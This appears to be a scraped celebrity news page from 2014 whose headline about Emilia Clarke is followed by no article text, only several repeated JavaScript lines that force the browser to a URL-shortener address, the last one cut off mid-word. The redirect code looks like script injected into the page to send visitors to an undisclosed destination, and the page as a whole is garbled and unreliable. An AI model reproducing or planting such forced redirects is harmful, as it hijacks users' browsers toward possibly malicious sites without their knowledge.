
Emilia Clarke Voted Most Desirable Woman of 2014
February 13, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...